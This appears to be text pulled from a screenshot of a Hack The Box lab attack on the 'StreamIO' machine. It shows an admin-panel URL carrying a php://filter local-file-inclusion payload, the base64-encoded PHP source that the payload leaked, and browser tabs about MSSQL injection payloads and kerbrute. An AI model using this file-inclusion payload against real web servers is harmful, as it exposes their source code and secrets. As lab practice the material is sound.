 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 04:53 PM
Admin panel Streamio Streamio MSSQL Injection - Payloads kerbrute github - Buscar co etc host windows path - Bu
https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php 9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlYWRlcignSFRUUC8xLjEgNDAzIEZvcmJpZGRlbicpOwoJZGllKCI8aDE+Rk9SQklEREVOPC9oMT4iKTsKfQok
/PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==